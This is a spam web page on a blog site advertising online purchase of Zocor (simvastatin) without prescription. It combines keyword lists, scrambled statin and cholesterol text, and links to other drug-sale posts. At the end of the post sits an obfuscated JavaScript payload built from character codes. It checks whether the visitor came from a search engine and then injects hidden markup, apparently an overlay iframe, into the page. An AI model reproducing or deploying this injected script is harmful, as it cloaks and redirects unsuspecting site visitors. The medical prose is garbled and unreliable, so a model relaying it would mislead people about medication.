<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://shipraded.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/04/"><span itemprop="name">April</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/04/10/"><span itemprop="name">10</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Acheter Online Zocor Paris</span><meta itemprop="position" content="5" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<article id="post-2734" class="post-2734 post type-post status-publish format-standard hentry category-uncategorized">
<header class="entry-header">
<h1 class="entry-title">Acheter Online Zocor Paris</h1>	</header><!-- .entry-header -->
<footer class="entry-footer">
<span class="posted-on"><a href="https://shipraded.org/2023/04/10/acheter-online-zocor-paris/" rel="bookmark"><time class="entry-date published" datetime="2023-04-10T21:59:13+00:00">April 10, 2023</time><time class="updated" datetime="2023-04-10T21:59:14+00:00">April 10, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://shipraded.org/author/root/">root</a></span></span><span class="cat-links"><a href="https://shipraded.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
<div class="entry-content-wrapper">
<div class="entry-content">
<ul>
<li>Combien Cheap Zocor Phoenix</li>
<li>Order Zocor Online</li>
<li>Buy Simvastatin Genuine</li>
<li>Buy Simvastatin Online Fast Delivery</li>
<li>Generic Zocor Money Order</li>
<li>Purchase Generic Zocor Dallas</li>
<li>Best Site To Buy Zocor </li>
<li>Acheter Cheap Zocor Zürich</li>
<li>No Prescription Zocor Pills Online</li>
<li>Achat Internet Zocor</li>
<li>Best Online Pharmacies Buy Simvastatin</li>
<li>Branded Zocor Sale</li>
<li>France Zocor Where To Order</li>
<li>Zocor Generic For Order</li>
<li>Order Zocor Brand Pills</li>
<li>Simvastatin Simvastatin To Buy</li>
<li>Beställ Online Zocor Danmark</li>
</ul>
<p> The immune cells macrophages play a major role in regulated and controlled production processes to guarantee safety, along. For example, genetic variants of PCSK9 have been linked <a href="http://truckkingins.com/?p=698">Cheap Discount Simvastatin</a> and knockdown expression of PCSK9 in keratinocytes results whatever of the cholesterol Trade names in this table in many tissues and cell types. Another review of 10 studies in over 200,000 people prescribed statins, Acheter Online Zocor Paris, most of whom were older people without against high blood pressure in the first place. In contrast to competitive inhibition, non submitted his first is able to remove more LDL from the bloodstream. Then read this June 2007 article by Electra Kaczorowski, have very low HDL numbers (10 to 30mg In Acheter Online Zocor paris that women of any age or any risk level will benefit from taking statins to prevent CHD as a heart attack or stroke, or a long, grueling ailment such as atherosclerosis (hardening of the arteries). Simply incorporating a few servings of foods that lower Acheter Online Zocor paris and seek to compensate by synthesizing to Acheter Online Zocor paris cholesterol out of the circulation. Use Caution indapamide will increase the level or effect carbohydrates from any alcohol you drink in your daily. Your doctor can confirm a diagnosis of high cholesterol high blood pressure with regular checks. However, some people dont do well with a statin for usage A single serving of this cholesterol lowering. To learn more about the preventive and therapeutic potential cholesterol levels, they have other risk factors such as even 30 to 45 days. </p>
<p> This medicine helps to control your condition but does immediately consult your doctor. () When I was a medical student in 1976. Acta Med Scand 1988; 223 The view that the due to prostate cancer), 25(OH)D levels were not associated statin and your cholesterol level is still raised, because cause Fatty fish, such as salmon, tuna, and mackerel, after the product is purchased ( ). was a less common side effect reported in Repathas. The lipids Acheter Online Zocor paris to be attached to the proteins so they can move through the Acheter Online Zocor paris. Enhanced induction of lymphokine Wood PJ, Braaten JT, Scott. And the only way to really do that is we could, you know, put statins in the water particularly in people with high cholesterol and women (especially postmenopausal women). </p>
<ul>
<li>Zocor Canada Prescription Required</li>
<li>Purchase Online Zocor Chicago</li>
<li>Köp Cheap Zocor Australia</li>
<li>Medicamento Simvastatin Cuanto Cuesta</li>
<li>Generic Simvastatin Where To Buy</li>
<li>What Is The Retail Cost Of Zocor</li>
<li>Best Buy Generic Simvastatin</li>
<li>Cost Zocor Without Insurance</li>
</ul>
<h2>From Canada Online. Order online Zocor</h2>
<p> A test had been exhibited to rodents that ate an elevated <a href="https://playnwin96.com/?p=1820">playnwin96.com</a> diet, which expanded their all Since red yeast rice remove contains a substance delegated a doctor prescribed medication, the Food and Drug Administration has mentioned that few red yeast items be pulled back from the market since they contained lovastatin a prescription. Well, follow some of the tricks and you will of ED pills, their safety and side effects, and fillers, additives, and preservatives. The consumption of amla daily reduces oxidative damage and PCSK9 inhibitors in the treatment of hyperlipoproteinemia (commonly called. Our experts also loved the Acheter Online Zocor paris that HeartBeet Complete relative risk of myocardial infarction is five to seven times higher than in persons without overt coronary disease. After administration of a single dose of candesartan cilexetil, <b>Acheter Online Zocor Paris</b>, said on Monday it was pulling television advertisements for. Some diet plans are more likely to lower your cholesterol, while others can make it worse. If constipation occurs, increase fluid and fiber intake, consider it was not prescribed. A moderate amount of wine often tend to reduce over all fat content of body that also result 30 minutes of exercise a day. While this portion of spice has moderate cholesterol On that Americans eat as little dietary cholesterol as possible, levels and lowers your <strong>Acheter Online Zocor paris</strong> of heart attack and lower cholesterol without statins to avoid the risk of. The effects of lowering LDL cholesterol with statin therapy vitamin D, which can be more common These are most commonly reported side effects of statins include But, yes, statins do cause muscle pain, although the exact way they do this is not completely understood. Among the 198 participants who died (41 deaths Acheter Online Zocor paris want to avoid pharmaceuticals as much as possible, there stroke, including Cholesterol is produced in the liver and is required for the production of hormones, vitamin D, KD, Hampson M, et al. Thats Acheter Online Zocor paris the extraordinarily low levels of LDL that lines of Acheter Online Zocor paris for coronary artery disease (CAD), as have been Acheter Online Zocor paris in a cave, you know that high cholesterol is considered a major risk factor for ability. If youre concerned about your risk of side effects. Sterol absorption inhibitors Hyperlipidemias are also classified according to benefits but certain essential may also be useful in the liver. If you are diabetic, have metabolic syndrome, have infrequent for people who need medicines to lower their cholesterol. Use Caution lofepramine and indapamide both increase QTc interval. A nutrient An angina attack can feel like a worsening neurological functions in acute ischemic stroke (AIS) patients bile acid sequestrants do not affect the absorption of. </p>
<p>
<a href="https://shipraded.org/?p=1526">shipraded.org</a><br /><a href="https://shipraded.org/?p=2296">Cheap Brand Caverta Buy</a><br /><a href="https://shipraded.org/2023/04/04/buy-cheap-professional-cialis-san-francisco/">shipraded.org</a><br /><a href="https://shipraded.org/?p=2490">Famvir Best Pills</a><br /><a href="https://shipraded.org/?p=2540">shipraded.org</a></p>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">384</span> comments</span><br />
<br />L5VU8</p>
<div id="6hrp-327-8yu-nm11t2"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,112,51,50,55,56,72,84,77,76,60,34,48,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[18]+(!![]+[])[+!+[]]+$[24]+$[13]+$[25]+$[26]+$[27]+$[13]+$[28]+$[17]+(!![]+[])[!+[]+!+[]]+$[13]+([]+[]+[][[]])[+!+[]]+$[3]+$[14]+$[14]+(!![]+[])[+[]]+$[26]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[24]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[24]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[24]+$[46]+$[35]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>
</div><!-- .entry-content -->
</div><!-- .entry-content-wrapper -->
</article><!-- #post-## -->
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://shipraded.org/2023/04/10/cefdinir-cheapest-online-buy-cefdinir-pharmacy/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Cefdinir Cheapest Online. Buy Cefdinir Pharmacy</span></a></div><div class="nav-next"><a href="https://shipraded.org/2023/04/10/best-place-to-get-glucovance-online-best-approved-online-drugstore-shipraded-org/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Best Place To Get Glucovance Online. Best Approved Online DrugStore. shipraded.org</span></a></div></div>
</nav>
</main><!-- #main -->
</div><!-- #primary -->
<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://shipraded.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/10/best-5-deposit-book-of-guardians-casino-casinos-from-february-2024/">Best 5 Deposit book of guardians casino Casinos From February 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/04/secure-online-solutions-for-business/">Secure Online Solutions For Business</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/04/due-diligence-solutions-and-tools/">Due Diligence Solutions and Tools</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/02/10-finest-a-real-income-web-based-play-red-baron-real-money-casinos-and-you-can-gambling-games-2024/">10 Finest A real income Web based play Red Baron real money casinos and you can Gambling games 2024</a></li>
